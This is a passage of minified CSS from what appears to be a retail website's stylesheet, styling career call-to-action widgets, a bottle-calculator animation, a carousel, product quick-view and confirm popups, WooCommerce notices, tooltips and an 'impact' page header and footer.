a,.ctaCareerDepartments-item-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerDepartments-item-text input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item-text a{background:0 0;border:1px solid #666}.ctaCareerDepartments-item-text .btn-cart:hover,.ctaCareerDepartments-item-text .btn-main-sm:hover,.ctaCareerDepartments-item-text .btn-main:hover,.ctaCareerDepartments-item-text .editorContent form input:hover[type=submit],.ctaCareerDepartments-item-text .gform_next_button:hover,.ctaCareerDepartments-item-text .gform_previous_button:hover,.ctaCareerDepartments-item-text .gform_submit_button:hover,.ctaCareerDepartments-item-text .thumb-button:hover,.ctaCareerDepartments-item-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaCareerDepartments-item-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaCareerDepartments-item-text input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item-text a:hover{background:#3f4042}.ctaCareerDepartments-item-title{font-size:6.25vw;font-weight:600;line-height:1.11111;text-transform:uppercase;margin:0;-webkit-transition:margin .3s;transition:margin .3s}.ctaCareerDepartments-item-title span{display:inline-block;padding:0;margin:0;display:inline-block;border-bottom:2px solid #fff}@media screen and (min-width:640px){.ctaCareerDepartments-item-title{font-size:3.125vw}}@media screen and (min-width:1280px){.ctaCareerDepartments-item-title{font-size:2.25em;line-height:1.11111}}.ctaCareerDepartments-item-action{height:3.125em;height:0;overflow:hidden;margin:0;-webkit-transition:height .3s;transition:height .3s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-action .btn-cart,.ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item-action .btn-main-sm,.ctaCareerDepartments-item-action .editorContent form input[type=submit],.ctaCareerDepartments-item-action .gform_next_button,.ctaCareerDepartments-item-action .gform_previous_button,.ctaCareerDepartments-item-action .gform_submit_button,.ctaCareerDepartments-item-action .thumb-button,.ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item-action .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerDepartments-item-action input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-action a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item-action a{border:1px solid #fff;font-size:1em;-webkit-transition:opacity .3s;transition:opacity .3s;padding:.5em 1.125em .5625em}.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{min-width:0}}@media screen and (max-width:1210px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{margin-left:.9375em;margin-right:.9375em}}.container-full>.widget_ctaCareerDepartments .ctaCareerLife-description{padding-left:0;padding-right:0}.ctaCareerLife{position:relative;background:#58595c;padding:2.5em 0 1.875em}.ctaCareerLife_invertFg{color:#fff}.ctaCareerLife_invertFg a{color:inherit}.ctaCareerLife_invertFg a:hover{color:inherit}.ctaCareerLife_invertFg .btn-cart,.ctaCareerLife_invertFg .btn-main,.ctaCareerLife_invertFg .btn-main-sm,.ctaCareerLife_invertFg .editorContent form input[type=submit],.ctaCareerLife_invertFg .gform_next_button,.ctaCareerLife_invertFg .gform_previous_button,.ctaCareerLife_invertFg .gform_submit_button,.ctaCareerLife_invertFg .thumb-button,.ctaCareerLife_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerLife_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerLife_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerLife_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerLife_invertFg a{background:0 0;border:1px solid #666}.ctaCareerLife_invertFg .btn-cart:hover,.ctaCareerLife_invertFg .btn-main-sm:hover,.ctaCareerLife_invertFg .btn-main:hover,.ctaCareerLife_invertFg .editorContent form input:hover[type=submit],.ctaCareerLife_invertFg .gform_next_button:hover,.ctaCareerLife_invertFg .gform_previous_button:hover,.ctaCareerLife_invertFg .gform_submit_button:hover,.ctaCareerLife_invertFg .thumb-button:hover,.ctaCareerLife_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaCareerLife_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaCareerLife_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerLife_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerLife_invertFg a:hover{background:#3f4042}.ctaCareerLife-header{text-align:center;display:block;padding:0;margin:0 0 1.125em}.ctaCareerLife-title{display:block;padding:0;margin:0}.ctaCareerLife-title span{text-transform:uppercase;font-size:2.625em;font-weight:400;line-height:1.04762;display:inline-block;padding:.11905em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-title img{display:block;max-width:13.125em;margin:0 auto}.ctaCareerLife-description{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:0 .9375em;margin-bottom:1.75em}@media screen and (min-width:1px){.ctaCareerLife-description{min-width:0}}@media screen and (max-width:1210px){.ctaCareerLife-description{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.ctaCareerLife-description{margin-left:.9375em;margin-right:.9375em}}.ctaCareerLife-description .editorContent{font-size:1.5em;line-height:1.33333}.ctaCareerLife-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-description .editorContent>:last-child{margin-bottom:0}.ctaCareerLife-features{padding:0 .9375em}@media screen and (min-width:640px){.ctaCareerLife-features{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:0}.ctaCareerLife-features .ctaCareerLife-feature{width:50%;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 1.25em}}@media screen and (min-width:1024px){.ctaCareerLife-features{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ctaCareerLife-features .ctaCareerLife-feature{width:auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 3.125em}}.ctaCareerLife-feature{width:auto;margin:0 0 1.875em 0}.ctaCareerLife-feature-inner{padding:0}.ctaCareerLife-feature-header{display:block;margin:0 0 .9375em}.ctaCareerLife-feature-title{display:block;padding:0;margin:0}.ctaCareerLife-feature-title span{text-transform:uppercase;font-size:1.5em;font-weight:400;line-height:1.25;display:inline-block;padding:.20833em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-feature-title img{display:block;max-height:8.125em;max-width:100%;margin:0}.ctaCareerLife-feature-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-feature-description .editorContent>:last-child{margin-bottom:0}.container-full>.widget_ctaCareerLife .ctaCareerLife-description{padding-left:0;padding-right:0}.socialFeed-header{display:block;padding:0;margin:0 0 2em;text-align:center}.socialFeed-title{font-size:2em;font-weight:400;display:block;padding:0;margin:0}.widget_sidekick{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch}@media screen and (max-width:1199.49px){.widget_sidekick{margin-left:-.9375em;margin-right:-.9375em}}@media screen and (max-width:767.49px){.widget_sidekick{display:block}}.widget_sidekick+.widget_sidekick{margin-top:-1em}.widget_sidekick.image_right .widget-image{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}@media screen and (min-width:768px){.widget_sidekick .widget-image{min-height:18.75em;width:50%}}.widget_sidekick .widget-image .bgimage{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:18.75em}@media screen and (max-width:767.49px){.widget_sidekick .widget-image .bgimage{position:static;padding:2.5em .9375em}}.widget_sidekick .widget-image .bgimage_text{text-align:center;font-size:2.8125em;background:rgba(0,0,0,.24);-webkit-box-shadow:0 0 90px 90px rgba(0,0,0,.24);box-shadow:0 0 90px 90px rgba(0,0,0,.24);border-radius:30%}@media screen and (min-width:768px){.widget_sidekick .widget-content{min-height:24.375em;width:50%}}@media screen and (max-width:767.49px){.widget_sidekick .widget-content .buttons{display:block;width:100%;text-align:center}}.widget_sidekick .widget-content .widget-text{min-height:15.625em;height:100%;font-size:1.125em;padding:.9375em .9375em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:1200px){.widget_sidekick .widget-content .widget-text{padding:.9375em 2.5em;min-height:17.5em}}@media screen and (min-width:768px){.widget_sidekick .widget-content .widget-text{font-size:1.5625em}}.widget_sidekick .widget-content .widget-text .editorContent{letter-spacing:1px}.bottle-calc__animation,.bottle-calc__input,.bottle-calc__output{opacity:0;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.show.bottle-calc__animation,.show.bottle-calc__input,.show.bottle-calc__output{opacity:1}.widget_bottle-calc{position:relative;width:100%;min-height:275px}.widget_bottle-calc:before{content:'';padding-bottom:30%;display:block}.widget_bottle-calc>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;right:0;left:0;bottom:0;padding:0 15px}.widget_bottle-calc p:last-child{margin-bottom:0}.widget_bottle-calc h1+p{margin-top:-1em}.bottle-calc__input{z-index:1}.bottle-calc__input input#square_feet{margin:.5em 0}.bottle-calc__input input#square_feet::-webkit-inner-spin-button,.bottle-calc__input input#square_feet::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.bottle-calc__title{justify-self:flex-start;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.bottle-calc__form{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.bottle-calc__btn{width:100%}.bottle-calc__btn--reset{-webkit-transition:opacity 1s ease;transition:opacity 1s ease;-webkit-transition-delay:2s;transition-delay:2s;opacity:0;margin-top:.5em}.show .bottle-calc__btn--reset{opacity:1}.bottle-calc__animation{z-index:0}#bottle-calc__animation-stage{height:150%;max-width:100%;width:100%;position:relative;min-width:700px}@media screen and (min-width:768px){#bottle-calc__animation-stage{height:120%}}#bottle-calc__animation-stage div{bottom:0;right:0}.bottle-calc__output{-webkit-transform:scale(.1);-ms-transform:scale(.1);transform:scale(.1);-webkit-transition:-webkit-transform 1.5s ease;transition:-webkit-transform 1.5s ease;transition:transform 1.5s ease;transition:transform 1.5s ease,-webkit-transform 1.5s ease}.bottle-calc__output.show{z-index:2;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bottle-calc__output-value{font-size:1.625em}#audio-bottle-pop{display:none}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}html.popupActive{overflow:hidden}html.popupActive body{overflow:hidden}.popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9000}.popup-overlay{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.8}.popup-container,.popup-cover{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-size:0;white-space:nowrap;-webkit-overflow-scrolling:touch}.popup-container:before,.popup-cover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.popup-container{overflow:auto}.popup-cover{right:0}.popup-cover>div{position:relative;display:inline-block;vertical-align:middle;width:100%}.popup-inner{font-size:16px;line-height:1.375em;white-space:normal;display:block;margin:0 auto;padding:1.25em;text-align:left;position:relative}.popup-button-close{position:absolute;right:10px;top:10px;display:block;background:#fff;padding:4px;border-radius:50%;overflow:hidden;z-index:2;text-decoration:none}.popup-button-close:before{content:' ';display:block;background-position:0 47.36842%;width:20px;height:20px;background-size:106px 76px}.popup-button-close:hover:before{opacity:.5}button.popup-close{border:0}.popup-content{background:#fff;min-height:12.5em;position:relative;z-index:1}.popup-loader{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#fff url(../images/mask_loader.gif) 50% 50% no-repeat;background-color:rgba(255,255,255,.6)}.productQuickViewPopup .popup-inner{max-width:65.375em;margin:0 auto}.productQuickViewPopup_alert .productQuickViewPopup-alert{display:block}.productQuickViewPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productQuickViewPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productQuickViewPopup-content .product-disclaimerText{margin:.3125em 0}.productQuickViewPopup-alert{display:none}.productQuickViewPopup-alert .productQuickView-alert,.productQuickViewPopup-alert .productQuickView-details{background:0 0;display:block;padding:1.125em 1.875em}.productQuickViewPopup-alert .productQuickView-text{padding:0}.productQuickViewPopup-alert .productQuickView-alert{padding:.625em 1.875em;margin:0 0 1.875em}.productQuickViewPopup-alert .productQuickView-alert-inner{color:#c00;font-weight:500;border-left:3px solid #c00;padding:0 0 0 2.125em}.productQuickViewPopup-alert .alternateStyle-link{text-decoration:underline}.productQuickViewPopup-alert .productQuickView-actions{padding-left:1.875em;padding-right:1.875em}.productQuickViewPopup-alert .alert-template{display:none}.productRoomOptionsPopup .popup-inner{max-width:65.375em;margin:0 auto}.productRoomOptionsPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productRoomOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productDownloadOptionsPopup .popup-inner{max-width:65.375em;margin:0 auto}.productDownloadOptionsPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productDownloadOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productInstallationMethodOptionsPopup .popup-inner{max-width:65.375em;margin:0 auto}.productInstallationMethodOptionsPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productInstallationMethodOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.playbackPopup .popup-inner{max-width:65.375em;margin:0 auto}.playbackPopup-content{padding:1.25em}.playbackPopup-video{position:relative;height:0;padding:0 0 56.25% 0}.playbackPopup-video iframe{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;width:100%;height:100%}.imagePopup .popup-container>div{text-align:center}.imagePopup .popup-inner{display:inline-block;max-width:100%}.imagePopup-content{padding:1.25em}.imagePopup-image img{display:block;margin:0;width:auto;height:auto;max-width:100%}.showroomInfoPopup .popup-inner{max-width:21.625em;margin:0 auto}.showroomInfoPopup-content .popup-header{padding:1.3125em 1.875em 0;border:0}.showroomInfoPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0;position:relative;padding:0 0 0 2.5em}.showroomInfoPopup-content .popup-title:before{content:' ';background-position:46.43963% 71.17117%;width:32px;height:32px;background-size:320px 230px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.showroomInfoPopup-content .popup-body{padding:0 1.875em 1.3125em}.showroomInfoPopup-content .popup-body-mobile,.showroomInfoPopup-content .popup-body-phone{position:relative;padding-left:1.25em}.showroomInfoPopup-content .popup-body-phone:before{content:' ';background-position:75.38462% 70.53571%;width:15px;height:15px;background-size:159px 114px;position:absolute;left:0;top:.15625em}.showroomInfoPopup-content .popup-body-mobile:before{content:' ';background-position:55.52239% 71.17117%;width:15px;height:23px;background-size:225px 162px;position:absolute;left:0;top:-.07813em}.confirmPopup-content{background:#fff}.confirmPopup-header{padding:1.575em 1.125em 1.125em 1.125em;border-bottom:8px solid #eee;vertical-align:middle}.confirmPopup-header-title{padding:1.125em;line-height:1;font-size:1em;vertical-align:middle;padding:0;margin:0;font-weight:700}.confirmPopup-header-title-ico{position:relative;text-align:center;margin:0 1px 0 0;padding:0;vertical-align:middle;display:inline-block;width:20px;height:20px;overflow:hidden}.confirmPopup-header-title-ico span{display:block;width:0;height:0;border-style:solid;border-width:0 10px 18px 10px;border-color:transparent transparent #b30000 transparent;border-style:solid;position:absolute;top:-1px;left:0;border-radius:4px}.confirmPopup-header-title-ico p{position:absolute;top:0;left:0;text-align:center;margin:0;padding:0;color:#fff;font-weight:400;font-size:12px;line-height:20px;width:100%;height:18px}.confirmPopup-body{padding:1.6875em 1.125em;min-height:9.375em;color:#000}.confirmPopup-footer{padding:1.125em;border-top:8px solid #eee;position:relative}.confirmPopup-footer:after,.confirmPopup-footer:before{content:' ';display:table}.confirmPopup-footer:after{clear:both}.confirmPopup-footer-options{text-align:left;width:50%;float:left;line-height:2.375em}@media screen and (max-width:620px){.confirmPopup-footer-options{float:none;width:auto;text-align:center;line-height:1.2em;padding:0 0 .75em 0}}.confirmPopup-footer-options label{cursor:pointer}.confirmPopup-footer-actions{text-align:right;width:50%;float:right}@media screen and (max-width:620px){.confirmPopup-footer-actions{float:none;width:auto;text-align:center}}.confirmPopup-footer-actions button{margin-left:1.5em}@media screen and (max-width:620px){.confirmPopup-footer-actions button{margin-left:.75em;margin-right:.75em}}.productQuickViewPopup-content__rugs .productQuickView-text{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.productQuickViewPopup-content__rugs .productQuickView-image{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.productQuickViewPopup-content__rugs .productQuickView-image .imageAction{bottom:auto;padding:0;margin:20px 30px}.productQuickViewPopup-content__rugs .productQuickView-image .post-thumbnail{padding:0 0 125%}.productQuickViewPopup-content__rugs .productQuickView-image .room-image-fill,.productQuickViewPopup-content__rugs .productQuickView-image .thumb-image-fill{background-position:center;background-size:contain;background-repeat:no-repeat;display:block;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.productQuickViewPopup-content__rugs .productQuickView-image .room-image-fill:not(.zoomed) .zoomImg,.productQuickViewPopup-content__rugs .productQuickView-image .thumb-image-fill:not(.zoomed) .zoomImg{display:none!important}.productQuickViewPopup-content__rugs .productQuickView-image .thumb{cursor:-webkit-zoom-in;cursor:zoom-in}.productQuickViewPopup-content__rugs .productQuickView-image .thumb:after,.productQuickViewPopup-content__rugs .productQuickView-image .thumb:before{content:'';position:absolute;top:0;right:0;z-index:1}.productQuickViewPopup-content__rugs .productQuickView-image .thumb:before{width:50px;height:50px;border:25px solid rgba(0,0,0,.5);border-bottom:25px solid transparent;border-left:25px solid transparent}.productQuickViewPopup-content__rugs .productQuickView-image .thumb:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;width:23px;line-height:30px}.productQuickViewPopup-content__rugs .productQuickView-image .thumb[data-ui-toggle=room-image] .thumb-image,.productQuickViewPopup-content__rugs .productQuickView-image .thumb[data-ui-toggle=thumb-image] .room-image{display:none}.productQuickViewPopup-content__rugs .productQuickView-image.noRoomImage .room-image,.productQuickViewPopup-content__rugs .productQuickView-image.noRoomImage .toggle{display:none}.productQuickViewPopup-content__rugs .productQuickView-image.noRoomImage .thumb-image{display:block!important}.productQuickViewPopup-content__rugs .product-name-color{font-weight:700}.productQuickViewPopup-alert .productQuickViewPopup-content__rugs .productQuickView-alert,.productQuickViewPopup-content__rugs .productQuickView-details,.productQuickViewPopup-content__rugs .productQuickViewPopup-alert .productQuickView-alert{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.productQuickViewPopup-content__rugs .productQuickView-variants-carousel{border-top:1px solid #cbcdce;padding-top:.9375em}.productQuickViewPopup-content__rugs .productQuickView-variants-carousel .carousel-nav-next,.productQuickViewPopup-content__rugs .productQuickView-variants-carousel .carousel-nav-prev{background:0 0}.productQuickViewPopup-content__rugs .toggle{z-index:1}@media screen and (max-width:991.49px){.productQuickViewPopup-alert .productQuickViewPopup-content__rugs .productQuickView-alert,.productQuickViewPopup-content__rugs .productQuickView-details,.productQuickViewPopup-content__rugs .productQuickViewPopup-alert .productQuickView-alert{padding:.9375em 2.1875em}.productQuickViewPopup-content__rugs .productQuickView-image,.productQuickViewPopup-content__rugs .productQuickView-text{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding-left:0}.productQuickViewPopup-content__rugs .productQuickView-actions{text-align:center}.productQuickViewPopup-content__rugs .productQuickView-actions a{margin:.3125em 0;float:none!important}}.toggle{background-color:rgba(0,0,0,.75);position:absolute;left:0;top:0;padding:.625em .625em;white-space:nowrap;height:2.8125em}.toggle .toggle-label{font-size:.75em;font-weight:400;line-height:2.08333em;display:inline-block;color:#d1d3d4;vertical-align:top}.toggle .toggle-button{display:inline-block;position:relative;border:1px solid #d1d3d4;border-radius:14px;width:3.125em;height:1.5625em;vertical-align:top;margin:0 .625em;cursor:pointer}.toggle .toggle-button:after{position:absolute;left:0;right:auto;top:0;content:' ';width:1.0625em;height:1.0625em;border-radius:50%;background:#d1d3d4;padding:0;margin:3px;-webkit-transition:.2s;transition:.2s;-webkit-transition-property:margin,left;transition-property:margin,left}.toggle.toggleOn .toggle-button:after{left:100%;margin-left:-1.25em}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce-message{font-size:.875em;line-height:1.28571em;background:#f7f7f7;padding:1.07143em!important;margin:0 0 1.07143em!important;color:inherit;border:0;list-style:none}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before,.woocommerce-error:after,.woocommerce-error:before,.woocommerce-info:after,.woocommerce-info:before,.woocommerce-message:after,.woocommerce-message:before{content:none}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none;padding:0!important;margin:0!important}.woocommerce-error{color:#c00}.woocommerce-error .registerLinks>a img{max-height:20px;vertical-align:middle;margin:5px 0}.woocommerce{display:block;padding:0;margin:0}.woocommerce .woocommerce-error{color:#c00}.tooltip{position:absolute;background-color:#f7f7f7;color:#000;border-radius:.5em;font-size:.625em;font-weight:300;text-align:center;padding:.3em 1em;z-index:9999;max-width:11.25em}.tooltip:after{content:'';position:absolute;bottom:-.6em;right:.6em;width:0;height:0;border-left:.4em solid transparent;border-right:.4em solid transparent;border-top:.6em solid #f7f7f7;border-bottom:0 solid transparent}.tooltip[tooltip-dir=bottom]:after{bottom:auto;top:-.6em;border-top:0 solid transparent;border-bottom:.6em solid #f7f7f7}.tooltip[tooltip-dir=left]:after{top:1.5em;right:-1em;border-top:.4em solid transparent;border-bottom:.4em solid transparent;border-left:.6em solid #f7f7f7}@media screen and (max-width:650px){.tooltip[tooltip-dir=left]{max-width:18.75em}}@media screen and (max-width:500px){.tooltip[tooltip-dir=left]:after{bottom:100%;top:auto;right:calc(50% + 8px);border-left:.4em solid transparent;border-right:.4em solid transparent;border-bottom:.6em solid #f7f7f7}}.tooltip_quickShip{background-color:#eee;max-width:34.375em;margin-top:.625em;text-align:left}.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:#eee!important}@media screen and (max-width:500px){.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:transparent!important;border-bottom-color:#eee!important}}.tooltip_mix{max-width:34.375em;font-size:.875em;margin-top:1.42857em;margin-right:-.71429em;background-color:#000;color:#fff}.tooltip_mix:after{display:none;top:-.57143em;right:.71429em;border-left:.57143em solid transparent;border-right:.57143em solid transparent;border-bottom:.85714em solid #000}@media screen and (max-width:500px){.tooltip_mix{max-width:calc(100% - 32px)}}.systemMessageContainer{background-color:#eee}.systemMessage{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:1em 0}@media screen and (min-width:1px){.systemMessage{min-width:0}}@media screen and (max-width:1210px){.systemMessage{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.systemMessage{margin-left:.9375em;margin-right:.9375em}}.systemMessage-content{color:red;font-size:.875em}.systemMessage-content p{margin:1em 0}.systemMessage-content p:first-child{margin-top:0}.systemMessage-content p:last-child{margin-bottom:0}.noWidgetSpacing{margin-bottom:0!important}.site-debug-error{padding:10px;background:red;color:#fff;font-weight:600;z-index:999}.impact-headerContainer{background-color:#77a9a3;color:#fff}.impact-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:1em .9375em}.impact-header:after,.impact-header:before{content:none}.impact-header-nav{padding-top:0;margin-bottom:0;position:static}@media screen and (min-width:1200px){.impact-header-nav{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}}.impact-header-nav .impact-header-nav-button{display:none;background-color:transparent;border:0;top:40px}.impact-header-nav .impact-header-nav-button span{background-color:#fff}.impact-header-nav .menu-item.hover:before{background-color:#fff}.impact-header-nav .impact-header-nav-menu{border:0}@media screen and (max-width:767.49px){.impact-header-nav .impact-header-nav-menu{background-color:#fff}}.impact-header-nav .impact-header-nav-menu .menu-item{margin:0 .5em}.impact-header-nav .impact-header-nav-menu .menu-item.hover>.menu-item-link{color:#fff}.impact-header-nav .impact-header-nav-menu a{color:#5d6771;text-transform:uppercase;font-size:1.25em;letter-spacing:2px;font-weight:700}@media screen and (min-width:768px){.impact-header-nav .impact-header-nav-menu a{color:#fff}}.impact-footerContainer{background-color:#efeff0}.impact-footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-top:1.5em;padding-bottom:1.5em}.impact-footer:after,.impact-footer:before{content:none}.impact-footer-right{text-align:right}.impact-footer-logo img{width:100%;max-width:200px}.page-template-page-impact{background-color:#fff}.editorContent form .page-template-page-impact input[type=submit],.page-template-page-impact .btn-cart,.page-template-page-impact .btn-main-sm,.page-template-page-impact .editorContent form input[type=submit],.page-template-page-impact .gform_next_button,.page-template-page-impact 